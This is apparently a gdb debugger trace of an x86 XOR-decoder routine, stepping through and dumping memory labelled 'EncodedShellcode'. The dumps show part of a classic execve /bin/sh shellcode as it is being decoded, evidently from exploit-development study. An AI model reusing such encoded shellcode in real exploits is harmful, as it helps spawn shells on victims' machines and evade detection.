 (gdb) stepi
$944 = 0x6
$945 = 0x69
$946 = 0x0
$947 = 0x0
$948 = 0x80480d3
$949 = 0x80480cf
Dump of assembler code for function decode:
   0x0804808d <+0>:     mov    bl,BYTE PTR [esi+eax*1]
=> 0x08048090 <+3>:     xor    bl,0x69
   0x08048093 <+6>:     je     0x80480bb <EncodedShellcode>
End of assembler dump.
0x80480bb <EncodedShellcode>:   0x31    0xc0    0x50    0x68    0x2f    0x2f    0x73    0x68
0x80480c3 <EncodedShellcode+8>: 0x68    0x2f    0x62    0x69    0x6e    0x89    0xe3    0x50
0x80480cb <EncodedShellcode+16>:        0x89    0xe2    0x53    0x89    0xc6    0x77    0xac    0x69
0x80480d3 <EncodedShellcode+24>:        0xc5    0x94    0x2f    0xe9    0xa5    0x69    0x69    0x69
0x80480db:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x80480e3:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x08048090 in decode ()
(gdb)
$950 = 0x6
$951 = 0x0
$952 = 0x0
$953 = 0x0
$954 = 0x80480d3
$955 = 0x80480cf
Dump of assembler code for function decode:
   0x0804808d <+0>:     mov    bl,BYTE PTR [esi+eax*1]
   0x08048090 <+3>:     xor    bl,0x69
=> 0x08048093 <+6>:     je     0x80480bb <EncodedShellcode>
End of assembler dump.
0x80480bb <EncodedShellcode>:   0x31    0xc0    0x50    0x68    0x2f    0x2f    0x73    0x68
0x80480c3 <EncodedShellcode+8>: 0x68    0x2f    0x62    0x69    0x6e    0x89    0xe3    0x50
0x80480cb <EncodedShellcode+16>:        0x89    0xe2    0x53    0x89    0xc6    0x77    0xac    0x69
0x80480d3 <EncodedShellcode+24>:        0xc5    0x94    0x2f    0xe9    0xa5    0x69    0x69    0x69
0x80480db:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x80480e3:      0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x08048093 in decode ()
(gdb)